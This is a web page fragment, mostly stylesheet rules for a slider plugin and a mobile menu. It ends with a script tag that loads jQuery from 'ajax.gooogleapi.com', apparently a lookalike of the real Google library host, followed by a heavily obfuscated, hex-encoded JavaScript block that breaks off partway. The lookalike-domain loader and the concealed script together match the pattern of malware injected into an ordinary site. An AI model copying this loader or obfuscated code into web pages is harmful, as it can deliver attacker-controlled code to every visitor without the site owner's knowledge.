.tp-dottedoverlay.twoxtwowhite{background:url(../assets/gridtile_white.png)}
.tp-dottedoverlay.threexthree{background:url(../assets/gridtile_3x3.png)}
.tp-dottedoverlay.threexthreewhite{background:url(../assets/gridtile_3x3_white.png)}
.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}
.tp-shadow1{-webkit-box-shadow:0 10px 6px -6px rgba(0,0,0,0.8);-moz-box-shadow:0 10px 6px -6px rgba(0,0,0,0.8);box-shadow:0 10px 6px -6px rgba(0,0,0,0.8)}
.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:transparent;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.8);-moz-box-shadow:0 15px 10px rgba(0,0,0,0.8);box-shadow:0 15px 10px rgba(0,0,0,0.8);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}
.tp-shadow2:after,.tp-shadow4:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}
.tp-shadow5{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset;box-shadow:0 1px 4px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.1) inset}
.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.6);-moz-box-shadow:0 0 25px 0 rgba(0,0,0,0.6);box-shadow:0 0 25px 0 rgba(0,0,0,0.6);top:30%;bottom:0;left:20px;right:20px;-moz-border-radius:100px / 20px;border-radius:100px / 20px}
.tp-button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff!important;text-shadow:0 1px 1px rgba(0,0,0,0.6)!important;font-size:15px;line-height:45px!important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}
.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px!important}
.purchase:hover,.tp-button:hover,.tp-button.big:hover{background-position:bottom,15px 11px}
.tp-button.green,.tp-button:hover.green,.purchase.green,.purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0 3px 0 0 #104d0b;-moz-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}
.tp-button.blue,.tp-button:hover.blue,.purchase.blue,.purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0 3px 0 0 #0f3e68;-moz-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}
.tp-button.red,.tp-button:hover.red,.purchase.red,.purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0 3px 0 0 #7c1212;-moz-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}
.tp-button.orange,.tp-button:hover.orange,.purchase.orange,.purchase:hover.orange{background-color:#f70;-webkit-box-shadow:0 3px 0 0 #a34c00;-moz-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}
.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey,.purchase.darkgrey,.purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0 3px 0 0 #222;-moz-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}
.tp-button.lightgrey,.tp-button:hover.lightgrey,.purchase.lightgrey,.purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0 3px 0 0 #555;-moz-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}
.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none!important;text-decoration:none!important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-family:"Roboto",sans-serif;cursor:pointer}
.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}
.rev-btn.rev-withicon i{font-size:15px;font-weight:400;position:relative;top:0;-webkit-transition:all .2s ease-out!important;-moz-transition:all .2s ease-out!important;-o-transition:all .2s ease-out!important;-ms-transition:all .2s ease-out!important;margin-left:10px!important}
.rev-btn.rev-hiddenicon i{font-size:15px;font-weight:400;position:relative;top:0;-webkit-transition:all .2s ease-out!important;-moz-transition:all .2s ease-out!important;-o-transition:all .2s ease-out!important;-ms-transition:all .2s ease-out!important;opacity:0;margin-left:0!important;width:0!important}
.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}
.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}
.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}
.rev-btn.rev-medium.rev-hiddenicon i{font-size:14px;top:0}
.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}
.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}
.rev-btn.rev-small.rev-hiddenicon i{font-size:12px;top:0}
.rev-maxround{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.rev-minround{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,0.25);tap-highlight-color:transparent;cursor:pointer}
.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}
.rev-burger span:nth-child(2){margin:3px 0}
#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg);-webkit-transform:translateY(6px) rotate(-45deg)}
#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);-webkit-transform:rotate(-45deg);opacity:0}
#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg);-webkit-transform:translateY(-6px) rotate(-135deg)}
.rev-burger.revb-white{border:2px solid rgba(255,255,255,0.2)}
.rev-burger.revb-white span{background:#fff}
.rev-burger.revb-whitenoborder{border:0}
.rev-burger.revb-whitenoborder span{background:#fff}
.rev-burger.revb-darknoborder{border:0}
.rev-burger.revb-darknoborder span{background:#333}
.rev-burger.revb-whitefull{background:#fff;border:none}
.rev-burger.revb-whitefull span{background:#333}
.rev-burger.revb-darkfull{background:#333;border:none}
.rev-burger.revb-darkfull span{background:#fff}
@-webkit-keyframes rev-ani-mouse {
0%{opacity:1;top:29%}
15%{opacity:1;top:50%}
50%{opacity:0;top:50%}
100%{opacity:0;top:29%}
}
@-moz-keyframes rev-ani-mouse {
0%{opacity:1;top:29%}
15%{opacity:1;top:50%}
50%{opacity:0;top:50%}
100%{opacity:0;top:29%}
}
@keyframes rev-ani-mouse {
0%{opacity:1;top:29%}
15%{opacity:1;top:50%}
50%{opacity:0;top:50%}
100%{opacity:0;top:29%}
}
.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:3px solid #fff;border-radius:23px}
.rev-scroll-btn > *{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}
.rev-scroll-btn > :hover,.rev-scroll-btn > :focus,.rev-scroll-btn > .active{color:#fff}
.rev-scroll-btn > :hover,.rev-scroll-btn > :focus,.rev-scroll-btn > :active,.rev-scroll-btn > .active{filter:alpha(opacity=80)}
.rev-scroll-btn.revs-fullwhite{background:#fff}
.rev-scroll-btn.revs-fullwhite span{background:#333}
.rev-scroll-btn.revs-fulldark{background:#333;border:none}
.rev-scroll-btn.revs-fulldark span{background:#fff}
.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;-webkit-animation:rev-ani-mouse 2.5s linear infinite;-moz-animation:rev-ani-mouse 2.5s linear infinite;animation:rev-ani-mouse 2.5s linear infinite}
.rev-scroll-btn.revs-dark{border-color:#333}
.rev-scroll-btn.revs-dark span{background:#333}
.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,0.50);width:60px;height:60px;box-sizing:border-box;cursor:pointer}
.rev-cbutton-dark-sr{border-radius:3px}
.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,0.75)}
.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,0.75)}
.rev-sbutton{line-height:37px;width:37px;height:37px}
.rev-sbutton-blue{background-color:#3B5998}
.rev-sbutton-lightblue{background-color:#00A0D1}
.rev-sbutton-red{background-color:#DD4B39}
.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#fff;background:rgba(0,0,0,0.15);position:absolute;z-index:200;top:0}
.tp-bannertimer.tp-bottom{top:auto;bottom:0!important;height:5px}
.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}
.tp-caption img{background:transparent;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);zoom:1}
.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(../assets/coloredbg.png) repeat}
.tp-caption.slidelink a span{background:url(../assets/coloredbg.png) repeat}
.tp-shape{width:100%;height:100%}
.tp-caption .rs-starring{display:inline-block}
.tp-caption .rs-starring .star-rating{float:none;color:#FFC321!important;display:inline-block;vertical-align:top}
.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star}
.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}
.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}
.tp-caption .rs-starring .star-rating span:before,.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}
.tp-caption .rs-starring .star-rating{color:#FFC321!important}
.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{font-size:1em!important;font-family:star}
.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}
.tp-loader.spinner0{width:40px;height:40px;background-color:#fff;background:url(../assets/loader.gif) no-repeat center center;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.tp-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);margin-top:-20px;margin-left:-20px;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.tp-loader.spinner5{background:url(../assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
@-webkit-keyframes tp-rotateplane {
0%{-webkit-transform:perspective(120px)}
50%{-webkit-transform:perspective(120px) rotateY(180deg)}
100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}
}
@keyframes tp-rotateplane {
0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}
50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}
100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}
}
.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:tp-scaleout 1s infinite ease-in-out;animation:tp-scaleout 1s infinite ease-in-out}
@-webkit-keyframes tp-scaleout {
0%{-webkit-transform:scale(0.0)}
100%{-webkit-transform:scale(1.0);opacity:0}
}
@keyframes tp-scaleout {
0%{transform:scale(0.0);-webkit-transform:scale(0.0)}
100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0}
}
.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}
.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:tp-bouncedelay 1.4s infinite ease-in-out;animation:tp-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.tp-loader.spinner3 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.tp-loader.spinner3 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes tp-bouncedelay {
0%,80%,100%{-webkit-transform:scale(0.0)}
40%{-webkit-transform:scale(1.0)}
}
@keyframes tp-bouncedelay {
0%,80%,100%{transform:scale(0.0)}
40%{transform:scale(1.0)}
}
.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;-webkit-animation:tp-rotate 2s infinite linear;animation:tp-rotate 2s infinite linear}
.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:tp-bounce 2s infinite ease-in-out;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.15)}
.tp-loader.spinner4 .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}
@-webkit-keyframes tp-rotate {
100%{-webkit-transform:rotate(360deg)}
}
@keyframes tp-rotate {
100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}
}
@-webkit-keyframes tp-bounce {
0%,100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes tp-bounce {
0%,100%{transform:scale(0.0)}
50%{transform:scale(1.0)}
}
.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}
.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}
.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.tp-arr-imgholder,.tp-videoposter,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}
.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}
.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}
.tp-tabs,.tp-thumbs{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}
.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,0.3);cursor:pointer}
.tp-bullet.selected,.tp-bullet:hover{background:#fff}
.tp-bannertimer{background:#000;background:rgba(0,0,0,0.15);height:5px}
.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}
.tparrows:hover{background:#000}
.tparrows:before{font-family:"FontAwesome";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}
.tparrows.tp-leftarrow:before{content:'\f104'}
.tparrows.tp-rightarrow:before{content:'\f105'}
.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,0.4)}
.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,0.75);padding:5px 10px;z-index:2000;white-space:normal}
.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}
.indebugmode .tp-caption:hover{border:1px dashed #c0392b!important}
.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;peft:0;z-index:0}
#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,0.7);z-index:100000;font-size:10px;overflow:scroll}

--></style>
<style>
@media only screen and (min-width: 991px) {
#openPageslide{display:none}
#pageslide{display:block!important}
.pageslideBg{display:none!important}
}
@media screen and (max-width: 990px) {
.menu ul.sub-menu li{background:#171717;border-bottom:1px solid #0c0c0c;min-width:100%}
.menu ul.sub-menu,.menu ul.children{min-width:100%}
.navBox ul li{float:none}
.navBox>ul>li{border-bottom:1px solid #131313;width:100%}
.navBox>ul>li>a{font-family:Oswald!important;font-size:12px;font-weight:400;padding:15px!important;width:100%;text-align:left;color:#fff!important}
.navBox{overflow:hidden;background:#222}
.navBox>ul>li.active{background-color:#474747}
#openPageslide{display:block;padding:15px 10px;width:40px;border-radius:6px;font-size:30px;position:absolute;text-align:center}
#pageslide{display:none;width:230px;position:fixed;top:0;left:-200px;height:100%;z-index:999999;overflow-y:auto}
.pageslideBg{display:none;position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.6);z-index:9998}
li.has-sub-menu:before{content:"font-family:FontAwesome;position:absolute;right:0;padding:15px;color:#fff}
}
</style>
<style>
.addthis_toolbox a {
    margin: -1px 6px!important;
}
</style>
<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script type='text/javascript'>//<![CDATA[
var _0x16c3=["\x49\x20\x42\x3D\x5B\x22\x5C\x51\x22\x2C\x22\x5C\x32\x72\x5C\x4C\x5C\x47\x5C\x53\x22\x2C\x22\x5C\x45\x5C\x44\x5C\x47\x5C\x4F\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x50\x5C\x44\x5C\x47\x5C\x48\x22\x2C\x22\x22\x2C\x22\x5C\x4B\x5C\x43\x5C\x50\x5C\x44\x5C\x46\x5C\x4F\x5C\x43\x22\x2C\x22\x5C\x55\x5C\x43\x5C\x48\x5C\x31\x76\x5C\x44\x5C\x43\x5C\x54\x5C\x43\x5C\x53\x5C\x48\x5C\x31\x70\x5C\x5A\x5C\x32\x71\x5C\x52\x22\x2C\x22\x5C\x47\x5C\x54\x5C\x55\x22\x2C\x22\x5C\x55\x5C\x43\x5C\x48\x5C\x31\x76\x5C\x44\x5C\x43\x5C\x54\x5C\x43\x5C\x53\x5C\x48\x5C\x45\x5C\x31\x70\x5C\x5A\x5C\x31\x4E\x5C\x46\x5C\x55\x5C\x31\x74\x5C\x46\x5C\x54\x5C\x43\x22\x2C\x22\x5C\x47\x5C\x53\x5C\x53\x5C\x43\x5C\x4B\x5C\x32\x70\x5C\x31\x4E\x5C\x31\x75\x5C\x32\x6E\x22\x2C\x22\x5C\x4D\x5C\x31\x67\x5C\x4B\x5C\x4E\x22\x2C\x22\x5C\x31\x71\x5C\x46\x5C\x53\x22\x2C\x22\x5C\x32\x6D\x5C\x43\x5C\x31\x67\x22\x2C\x22\x5C\x31\x75\x5C\x46\x5C\x4B\x22\x2C\x22\x5C\x31\x73\x5C\x50\x5C\x4B\x22\x2C\x22\x5C\x31\x75\x5C\x46\x5C\x5A\x22\x2C\x22\x5C\x31\x71\x5C\x31\x64\x5C\x53\x22\x2C\x22\x5C\x31\x71\x5C\x31\x64\x5C\x44\x22\x2C\x22\x5C\x31\x73\x5C\x31\x64\x5C\x55\x22\x2C\x22\x5C\x32\x6C\x5C\x43\x5C\x50\x22\x2C\x22\x5C\x32\x6A\x5C\x4F\x5C\x48\x22\x2C\x22\x5C\x31\x74\x5C\x4C\x5C\x58\x22\x2C\x22\x5C\x31\x57\x5C\x43\x5C\x4F\x22\x2C\x22\x5C\x56\x22\x2C\x22\x5C\x44\x5C\x43\x5C\x53\x5C\x55\x5C\x48\x5C\x31\x61\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x4F\x22\x2C\x22\x5C\x4D\x5C\x52\x5C\x47\x5C\x58\x5C\x51\x5C\x4F\x5C\x44\x5C\x46\x5C\x45\x5C\x45\x5C\x57\x5C\x4A\x5C\x50\x5C\x4C\x5C\x45\x5C\x48\x5C\x31\x6A\x5C\x47\x5C\x54\x5C\x46\x5C\x55\x5C\x43\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x46\x5C\x51\x5C\x31\x61\x5C\x4B\x5C\x43\x5C\x59\x5C\x57\x5C\x4A\x22\x2C\x22\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x47\x5C\x54\x5C\x55\x5C\x51\x5C\x45\x5C\x4B\x5C\x4F\x5C\x57\x5C\x4A\x22\x2C\x22\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x56\x5C\x46\x5C\x4E\x5C\x4D\x5C\x56\x5C\x52\x5C\x47\x5C\x58\x5C\x4E\x22\x2C\x22\x5C\x4D\x5C\x52\x5C\x47\x5C\x58\x5C\x51\x5C\x4F\x5C\x44\x5C\x46\x5C\x45\x5C\x45\x5C\x57\x5C\x4A\x5C\x50\x5C\x4C\x5C\x45\x5C\x48\x5C\x31\x6A\x5C\x43\x5C\x53\x5C\x48\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x4E\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x5C\x31\x62\x5C\x4D\x5C\x50\x5C\x4E\x5C\x4D\x5C\x56\x5C\x52\x5C\x47\x5C\x58\x5C\x4E\x5C\x4D\x5C\x56\x5C\x50\x5C\x4E\x22\x2C\x22\x5C\x4D\x5C\x46\x5C\x51\x5C\x31\x61\x5C\x4B\x5C\x43\x5C\x59\x5C\x57\x5C\x4A\x22\x2C\x22\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x56\x5C\x46\x5C\x4E\x22\x2C\x22\x5C\x4D\x5C\x52\x5C\x47\x5C\x58\x5C\x51\x5C\x4F\x5C\x44\x5C\x46\x5C\x45\x5C\x45\x5C\x57\x5C\x4A\x5C\x50\x5C\x4C\x5C\x45\x5C\x48\x5C\x31\x6A\x5C\x47\x5C\x54\x5C\x46\x5C\x55\x5C\x43\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x52\x5C\x47\x5C\x58\x5C\x51\x5C\x4F\x5C\x44\x5C\x46\x5C\x45\x5C\x45\x5C\x57\x5C\x4A\x5C\x46\x5C\x4B\x5C\x48\x5C\x47\x5C\x4F\x5C\x44\x5C\x43\x5C\x31\x54\x5C\x45\x5C\x44\x5C\x47\x5C\x52\x5C\x43\x5C\x4B\x5C\x51\x5C\x4C\x5C\x31\x65\x5C\x44\x5C\x31\x54\x5C\x4F\x5C\x46\x5C\x4B\x5C\x4C\x5C\x31\x64\x5C\x45\x5C\x43\x5C\x44\x5C\x4A\x5C\x51\x5C\x45\x5C\x48\x5C\x5A\x5C\x44\x5C\x43\x5C\x57\x5C\x4A\x5C\x52\x5C\x47\x5C\x45\x5C\x50\x5C\x44\x5C\x46\x5C\x5A\x5C\x31\x53\x5C\x53\x5C\x4C\x5C\x53\x5C\x43\x5C\x31\x5A\x5C\x4A\x5C\x4E\x22\x2C\x22\x5C\x4D\x5C\x56\x5C\x52\x5C\x47\x5C\x58\x5C\x4E\x5C\x4D\x5C\x56\x5C\x52\x5C\x47\x5C\x58\x5C\x4E\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x5C\x31\x62\x5C\x4D\x5C\x50\x5C\x4E\x5C\x51\x5C\x4D\x5C\x56\x5C\x52\x5C\x47\x5C\x58\x5C\x4E\x5C\x4D\x5C\x56\x5C\x50\x5C\x4E\x22\x2C\x22\x5C\x47\x5C\x59\x5C\x4B\x5C\x46\x5C\x54\x5C\x43\x22\x2C\x22\x5C\x4D\x5C\x52\x5C\x47\x5C\x58\x5C\x51\x5C\x4F\x5C\x44\x5C\x46\x5C\x45\x5C\x45\x5C\x57\x5C\x4A\x5C\x50\x5C\x4C\x5C\x45\x5C\x48\x5C\x31\x6A\x5C\x47\x5C\x54\x5C\x46\x5C\x55\x5C\x43\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x47\x5C\x59\x5C\x4B\x5C\x46\x5C\x54\x5C\x43\x5C\x51\x5C\x31\x65\x5C\x47\x5C\x52\x5C\x48\x5C\x31\x61\x5C\x57\x5C\x4A\x5C\x31\x59\x5C\x31\x4D\x5C\x31\x4D\x5C\x31\x58\x5C\x4A\x5C\x51\x5C\x31\x61\x5C\x43\x5C\x47\x5C\x55\x5C\x31\x61\x5C\x48\x5C\x57\x5C\x4A\x5C\x32\x73\x5C\x32\x6F\x5C\x31\x4D\x5C\x4A\x5C\x51\x5C\x59\x5C\x4B\x5C\x46\x5C\x54\x5C\x43\x5C\x31\x67\x5C\x4C\x5C\x4B\x5C\x52\x5C\x43\x5C\x4B\x5C\x57\x5C\x4A\x5C\x53\x5C\x4C\x5C\x4A\x5C\x51\x5C\x45\x5C\x4B\x5C\x4F\x5C\x57\x5C\x4A\x22\x2C\x22\x5C\x4A\x5C\x51\x5C\x45\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x44\x5C\x44\x5C\x47\x5C\x53\x5C\x55\x5C\x57\x5C\x4A\x5C\x53\x5C\x4C\x5C\x4A\x5C\x4E\x5C\x4D\x5C\x56\x5C\x47\x5C\x59\x5C\x4B\x5C\x46\x5C\x54\x5C\x43\x5C\x4E\x5C\x4D\x5C\x56\x5C\x52\x5C\x47\x5C\x58\x5C\x4E\x22\x2C\x22\x5C\x52\x5C\x47\x5C\x45\x5C\x50\x5C\x44\x5C\x46\x5C\x5A\x22\x2C\x22\x5C\x45\x5C\x48\x5C\x5A\x5C\x44\x5C\x43\x22\x2C\x22\x5C\x31\x67\x5C\x44\x5C\x4C\x5C\x4F\x5C\x32\x6B\x22\x2C\x22\x5C\x45\x5C\x43\x5C\x50\x5C\x46\x5C\x4B\x5C\x46\x5C\x48\x5C\x4C\x5C\x4B\x22\x2C\x22\x5C\x55\x5C\x43\x5C\x48\x5C\x31\x76\x5C\x44\x5C\x43\x5C\x54\x5C\x43\x5C\x53\x5C\x48\x5C\x45\x5C\x31\x70\x5C\x5A\x5C\x32\x66\x5C\x44\x5C\x46\x5C\x45\x5C\x45\x5C\x31\x74\x5C\x46\x5C\x54\x5C\x43\x22\x2C\x22\x5C\x4C\x5C\x53\x5C\x44\x5C\x4C\x5C\x46\x5C\x52\x22\x2C\x22\x5C\x48\x5C\x43\x5C\x54\x5C\x50\x5C\x44\x5C\x46\x5C\x48\x5C\x43\x5C\x4F\x5C\x44\x5C\x31\x64\x5C\x43\x22\x2C\x22\x5C\x31\x61\x5C\x4B\x5C\x43\x5C\x59\x22\x2C\x22\x5C\x44\x5C\x4C\x5C\x4F\x5C\x46\x5C\x48\x5C\x47\x5C\x4C\x5C\x53\x22\x2C\x22\x5C\x31\x61\x5C\x48\x5C\x48\x5C\x50\x5C\x31\x53\x5C\x56\x5C\x56\x5C\x31\x65\x5C\x31\x65\x5C\x31\x65\x5C\x31\x62\x5C\x48\x5C\x43\x5C\x54\x5C\x50\x5C\x44\x5C\x46\x5C\x48\x5C\x43\x5C\x4F\x5C\x44\x5C\x31\x64\x5C\x43\x5C\x31\x62\x5C\x4F\x5C\x4C\x5C\x54\x5C\x56\x22\x2C\x22\x5C\x45\x5C\x43\x5C\x48\x5C\x31\x73\x5C\x48\x5C\x48\x5C\x4B\x5C\x47\x5C\x31\x67\x5C\x31\x64\x5C\x48\x5C\x43\x22\x2C\x22\x5C\x4B\x5C\x43\x5C\x59\x22\x2C\x22\x5C\x52\x5C\x4C\x5C\x59\x5C\x4C\x5C\x44\x5C\x44\x5C\x4C\x5C\x31\x65\x22\x2C\x22\x5C\x48\x5C\x47\x5C\x48\x5C\x44\x5C\x43\x22\x2C\x22\x5C\x32\x67\x5C\x43\x5C\x45\x5C\x50\x5C\x4C\x5C\x53\x5C\x45\x5C\x47\x5C\x58\x5C\x43\x5C\x51\x5C\x31\x70\x5C\x44\x5C\x4C\x5C\x55\x5C\x55\x5C\x43\x5C\x4B\x5C\x51\x5C\x31\x4E\x5C\x43\x5C\x54\x5C\x50\x5C\x44\x5C\x46\x5C\x48\x5C\x43\x5C\x45\x22\x5D\x3B\x49\x20\x41\x3D\x5B\x42\x5B\x30\x5D\x2C\x42\x5B\x31\x5D\x2C\x42\x5B\x32\x5D\x2C\x42\x5B\x33\x5D\x2C\x4